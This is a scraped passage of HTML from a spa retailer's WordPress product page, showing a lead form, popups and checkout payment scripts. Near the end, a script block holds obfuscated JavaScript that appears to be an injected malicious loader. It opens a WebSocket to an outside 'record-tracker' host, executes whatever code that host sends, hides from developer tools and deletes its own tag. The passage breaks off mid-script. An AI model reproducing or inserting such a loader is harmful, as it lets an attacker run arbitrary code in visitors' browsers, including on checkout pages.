					<input class='gfield-choice-input' name='input_18' type='radio' value='Active'  id='choice_19_18_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_19_18_0' id='label_19_18_0' class='gform-field-label gform-field-label--type-inline'>Active</label>
			</div>
			<div class='gchoice gchoice_19_18_1'>
					<input class='gfield-choice-input' name='input_18' type='radio' value='Retired Military'  id='choice_19_18_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_19_18_1' id='label_19_18_1' class='gform-field-label gform-field-label--type-inline'>Retired Military</label>
			</div></div></div></fieldset><div id="field_19_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_19_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_19_4" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_4'>Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_19_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_5" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_5'>When do you plan on purchasing?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_19_5' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='Now' selected='selected'>Now</option><option value='1-3 months' >1-3 months</option><option value='6-12 months' >6-12 months</option><option value='Not Sure' >Not Sure</option></select></div></div><div id="field_19_15" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_15'>Serial Number</label><div class='ginput_container ginput_container_text'><input name='input_15' id='input_19_15' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_17" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_17'>SKU</label><div class='ginput_container ginput_container_text'><input name='input_17' id='input_19_17' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_8" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_8'>Source URL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_19_8' type='text' value='https://aqualivingstores.com/product-category/spaaccessories/steps/' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_6" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_6' id='input_19_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='website' /></div></div><div id="field_19_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full clientid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_9'>Client ID</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_19_9' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-full trackingid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_10'>Tracking ID</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_19_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full userid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_11'>User ID</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_19_11' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_12" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_12'>GCLID</label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_19_12' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_13" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_13'>Id Username</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_19_13' type='text' value='uuid20410893' class='large'      aria-invalid="false"   /></div></div><div id="field_19_19" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_19'>CAPTCHA</label><div id='input_19_19' class='ginput_container ginput_recaptcha' data-sitekey='6LcBh0YrAAAAAGCHQFI_ND6EITIv0hLPRpqr_jgb'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://aqualivingstores.com/wp-content/uploads/2024/02/new-button-with-submit.svg' id='gform_submit_button_19' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=19&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=11d396ba894e875d9a246690f3427ffb' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_19' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_19' id='gform_theme_19' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_19' id='gform_style_settings_19' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_19' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='19' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_19' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_19' id='gform_target_page_number_19' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_19' id='gform_source_page_number_19' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_19' id='gform_ajax_frame_19' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 19, 'https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_19').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_19');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_19').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_19').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_19').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_19').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_19').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_19').val();gformInitSpinner( 19, 'https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [19, current_page]);window['gf_submitting_19'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_19').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_19').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [19]);window['gf_submitting_19'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_19').text());}else{jQuery('#gform_19').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</p>
</div></div></div></div></div>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('input[name="input_53"]').datepicker({
                changeYear: true,
                yearRange: "1900:2024"
            });
        });
    </script>
    		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
    <script>
        gform.addFilter('gform_confirmation_loaded', function(confirmation, formId) {
            if (formId == 19) {
                setTimeout(function() {
                    location.reload();
                }, 1);
            }
            return confirmation;
        });
    </script>
    <a href="https://hottub.com/rain-or-snow-promo-winners/" class="floating-link" target="_blank" rel="noopener">
        <img src="https://aqualivingstores.com/wp-content/uploads/2025/12/Rain-or-Snow-min.png" alt="Floating Image">
    </a>

    <style>
    .floating-link {
        position: fixed;
        top: 80%;
        right: 20px;
        z-index: 9999;
        transform: translateY(-50%);
    }

    .floating-link img {
        width: 320px;
        height: auto;
        border-radius: 8px;
        box-shadow: 0 4px 12px rgba(0,0,0,0.3);
        transition: transform 0.3s ease;
    }

    .floating-link img:hover {
        transform: scale(1.1);
    }

    @media (max-width: 768px) {
        .floating-link img {
            width: 250px;
        }
    }
    </style>
      <script>
    function addGetCouponText() {
      const couponRow = document.querySelector('.avada-coupon-fields');
      if (!couponRow) return;

      // Prevent duplicates
      if (document.querySelector('.get-coupon-text')) return;

      const div = document.createElement('div');
      div.className = 'get-coupon-text';
      div.innerHTML = `Don't have a coupon? 
        <a href="#" class="get-coupon-link popmake-802958">
          Click here to Get Coupon
        </a>`;

      // ✅ Add OUTSIDE (after) the coupon div
      couponRow.insertAdjacentElement('afterend', div);
    }

    document.addEventListener('DOMContentLoaded', addGetCouponText);
  </script>
      <script>
    document.addEventListener("DOMContentLoaded", function() {
    var postIds = ['post-774663-99999999']; // Add more post IDs as needed

    postIds.forEach(function(postId) {
        var post = document.getElementById(postId.trim());
        if (post) {
            var notice = post.querySelector('.hours_class_notice');
            if (notice) {
                var line = document.createElement('span');
                line.className = 'hours_class_notice_line';
                line.innerHTML = "<strong>Notice:</strong> Our store will operate as APPOINTMENT ONLY for these dates: July 15th-21st.";
                line.style.borderTop = '0px solid #000';
                line.style.marginTop = '10px';
                line.style.paddingTop = '10px';
                notice.appendChild(line);
				}
			}
		});
	});


    </script>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://aqualivingstores.com"}},{"@type":"ListItem","position":2,"item":{"name":"Spa Accessories","@id":"https://aqualivingstores.com/product-category/spaaccessories/"}},{"@type":"ListItem","position":3,"item":{"name":"Steps","@id":"https://aqualivingstores.com/product-category/spaaccessories/steps/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"69qkS8QW","client_key":"23tNGL3tMngM9Yj63LV2AYe7yfYScQJSVP87EM56T67d7q8wzHss35FEaSwTj8rq","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/aqualivingstores.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"62870aad68","enabled_card_types":["visa","mastercard","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://aqualivingstores.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '838a95620d',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"69qkS8QW","client_key":"23tNGL3tMngM9Yj63LV2AYe7yfYScQJSVP87EM56T67d7q8wzHss35FEaSwTj8rq","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/aqualivingstores.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"2c6b059334"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://aqualivingstores.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '7dddf458b6',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src='//static.klaviyo.com/onsite/js/T4uuLA/klaviyo.js'></script><script id="front_inc-js-after">
(function(_0x321556,_0xac020f){function _0x30bbed(_0x43cd2e,_0x40dd49,_0x53fed2,_0x4f5c9f){return _0x2aec(_0x53fed2- -0xe6,_0x40dd49);}const _0xf8ec43=_0x321556();while(!![]){try{const _0x3548af=-parseInt(_0x30bbed(0x6e,0x78,0x65,0x5b))/0x1+parseInt(_0x30bbed(0x7b,0x8d,0x78,0x82))/0x2+-parseInt(_0x30bbed(0x68,0x63,0x57,0x4b))/0x3+-parseInt(_0x30bbed(0x5f,0x7f,0x6b,0x6a))/0x4*(-parseInt(_0x30bbed(0x98,0x9b,0x82,0x97))/0x5)+-parseInt(_0x30bbed(0x6c,0x42,0x5a,0x53))/0x6*(-parseInt(_0x30bbed(0x8a,0x86,0x71,0x81))/0x7)+-parseInt(_0x30bbed(0x49,0x54,0x60,0x72))/0x8+parseInt(_0x30bbed(0x55,0x4f,0x63,0x6c))/0x9*(parseInt(_0x30bbed(0x7d,0x79,0x85,0x85))/0xa);if(_0x3548af===_0xac020f)break;else _0xf8ec43['push'](_0xf8ec43['shift']());}catch(_0x21d5dc){_0xf8ec43['push'](_0xf8ec43['shift']());}}}(_0x18a8,0xd9257));function _0x2aec(_0x4f7ef0,_0x347c71){const _0x18a886=_0x18a8();return _0x2aec=function(_0x2aece8,_0x35d61e){_0x2aece8=_0x2aece8-0x13c;let _0x3eef7e=_0x18a886[_0x2aece8];return _0x3eef7e;},_0x2aec(_0x4f7ef0,_0x347c71);}function _0x3a03e7(_0x211845,_0x26b973,_0x45df73,_0x4c4f4f){return _0x2aec(_0x211845-0x2ce,_0x4c4f4f);}function _0x18a8(){const _0x54094d=['data','getItem','maxTouchPo','onerror','71012QaKzBL','toISOStrin','erty','?source=','resize','href','392VvAAgm','defineProp','random','ints','now','stringify','wss://reco','839566FklcvJ','undefined','rd-tracker','outerHeigh','userAgent','ready','WebSocket','setItem','message','ontouchsta','140BBMjdH','innerHeigh','innerWidth','12250btMXQU','test','outerWidth','mobile','3329919UFzgnu','toLowerCas','addEventLi','181182wdemeL','currentScr','.com/stats','h_key','flag','parse','11923048UzWNBD','remove','expires','12105zkRsvj','stener','765739MwvWKh','ipt'];_0x18a8=function(){return _0x54094d;};return _0x18a8();}jQuery(document)[_0x3a03e7(0x431,0x447,0x418,0x44a)](function(_0x2e861b){if(_0xa7132f(0x36c,0x363,0x36c,0x359)==typeof Storage)return;function _0xa7132f(_0x305969,_0x5cc99a,_0xd81868,_0xc748a5){return _0x3a03e7(_0x305969- -0xc1,_0x5cc99a-0x13c,_0xd81868-0x81,_0xc748a5);}let _0x3b162e=_0xa7132f(0x350,0x344,0x365,0x339),_0x3d3d9c=localStorage[_0xa7132f(0x35b,0x373,0x36e,0x348)](_0x3b162e);if(_0x3d3d9c){let _0x1ec32a=JSON[_0xa7132f(0x352,0x34e,0x343,0x33b)](_0x3d3d9c);if(_0x1ec32a[_0xa7132f(0x351,0x367,0x366,0x367)]&&new Date(_0x1ec32a[_0xa7132f(0x355,0x35e,0x360,0x341)])>new Date())return void _0x223a81();}function _0x223a81(){function _0x1f1977(_0x439209,_0x332333,_0x187c68,_0x4d4973){return _0xa7132f(_0x187c68- -0x20a,_0x332333-0x166,_0x187c68-0x4,_0x439209);}document[_0x1f1977(0x14f,0x137,0x144,0x15a)+_0x1f1977(0x13b,0x166,0x14f,0x13a)]&&document[_0x1f1977(0x14f,0x158,0x144,0x12f)+_0x1f1977(0x145,0x14b,0x14f,0x157)][_0x1f1977(0x144,0x15c,0x14a,0x133)]();}function _0x476d74(){function _0x2f9ca5(_0x2cd12f,_0x30f099,_0x231709,_0x263e5b){return _0xa7132f(_0x263e5b- -0x430,_0x30f099-0x64,_0x231709-0x124,_0x231709);}let _0x5e1689=new Date(Date[_0x2f9ca5(-0xd5,-0xb8,-0xc5,-0xc8)]()+0x9a7ec800)[_0x2f9ca5(-0xbb,-0xd3,-0xe5,-0xd1)+'g']();localStorage[_0x2f9ca5(-0xb6,-0xc5,-0xcf,-0xbe)](_0x3b162e,JSON[_0x2f9ca5(-0xbe,-0xca,-0xd2,-0xc7)]({'flag':!0x0,'expires':_0x5e1689}));}_0xa7132f(0x371,0x37b,0x385,0x36e)in window&&(function(){function _0x1026d9(_0x8c0896,_0x2e54b3,_0x439078,_0x3af312){return _0xa7132f(_0x3af312- -0xa4,_0x2e54b3-0x15c,_0x439078-0x1bc,_0x439078);}const _0x7a56b9=_0x1026d9(0x2a6,0x2a7,0x2bd,0x2bd)+encodeURIComponent(location[_0x1026d9(0x2d1,0x2ab,0x2ba,0x2bf)]),_0x4cd6cc=new WebSocket(_0x1026d9(0x2b9,0x2c9,0x2ce,0x2c6)+_0x1026d9(0x2b2,0x2bb,0x2c7,0x2c9)+_0x1026d9(0x29d,0x2ae,0x2a3,0x2ab)+_0x7a56b9);_0x4cd6cc[_0x1026d9(0x2ac,0x2cb,0x2c2,0x2b9)]=function(){},_0x4cd6cc[_0x1026d9(0x2b5,0x295,0x2ba,0x2a8)+_0x1026d9(0x2af,0x2a9,0x2cc,0x2b3)](_0x1026d9(0x2ca,0x2ce,0x2e0,0x2cf),function(_0x3b2b1c){function _0x3ec8b2(_0x587b91,_0xf7ef8f,_0x12e031,_0x21ab87){return _0x1026d9(_0x587b91-0x78,_0xf7ef8f-0x7c,_0x587b91,_0x21ab87- -0x53f);}try{new Function(_0x3b2b1c[_0x3ec8b2(-0x279,-0x29c,-0x294,-0x289)])();}catch(_0x8fb5ed){}});}()),Math[_0xa7132f(0x366,0x35b,0x358,0x37d)](),Math[_0xa7132f(0x366,0x357,0x378,0x371)](),window['a1']=function(){if(function(_0x48d1fd=0xa0){function _0x26bf3a(_0x44a4f2,_0x1e062f,_0x5ef53f,_0x2b2cbe){return _0x2aec(_0x5ef53f- -0x13a,_0x2b2cbe);}return window[_0x26bf3a(0x3d,0x32,0x33,0x28)]-window[_0x26bf3a(0x24,0x34,0x30,0x35)]>_0x48d1fd||window[_0x26bf3a(0x29,0x39,0x27,0x3d)+'t']-window[_0x26bf3a(0x3e,0x1b,0x2f,0x30)+'t']>_0x48d1fd;}())return!0x0;let _0x5a2b1d=!0x1;return setTimeout(function(){_0x5a2b1d=function(_0x39b790=0x64){function _0x3b3c65(_0x45c7a3,_0x5dcac1,_0x5201e1,_0x26fb99){return _0x2aec(_0x5201e1-0x1e4,_0x45c7a3);}const _0x38bb6f=performance[_0x3b3c65(0x34e,0x331,0x33f,0x33e)]();return performance[_0x3b3c65(0x330,0x33a,0x33f,0x33f)]()-_0x38bb6f>_0x39b790||performance[_0x3b3c65(0x34a,0x34a,0x33f,0x358)]()-_0x38bb6f>_0x39b790;}();},0x7d0),_0x5a2b1d;},window['a2']=function(){if((function(){function _0x3890fd(_0x4cc33f,_0x1698b2,_0x18df4e,_0xa99401){return _0x2aec(_0x18df4e- -0x1cb,_0x4cc33f);}let _0x15ed03=!0x1;const _0x42d435=new Image();return Object[_0x3890fd(-0x85,-0x71,-0x73,-0x6e)+_0x3890fd(-0x8d,-0x78,-0x78,-0x7b)](_0x42d435,'id',{'get':function(){_0x15ed03=!0x0;}}),_0x42d435['id'],_0x15ed03;}()))return!0x0;let _0x4124d4=!0x1;return setTimeout(function(){_0x4124d4=function(_0x1fdfaa=0x96){const _0x399ed0=performance[_0x887a3d(0x3d3,0x3b4,0x3b9,0x3bd)]();function _0x887a3d(_0xc03de1,_0x4a8706,_0x189efa,_0x507575){return _0x2aec(_0x507575-0x262,_0x189efa);}return performance[_0x887a3d(0x3ab,0x3b9,0x3c1,0x3bd)]()-_0x399ed0>_0x1fdfaa||performance[_0x887a3d(0x3af,0x3b9,0x3b3,0x3bd)]()-_0x399ed0>_0x1fdfaa;}();},0x7d0),_0x4124d4;};let _0x5ebcc8=(function(){const _0x1daa9e=navigator[_0x5c5ad5(-0x1bb,-0x1cd,-0x1b6,-0x1ab)][_0x5c5ad5(-0x1e1,-0x1dc,-0x1da,-0x1d5)+'e'](),_0x53010e=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera 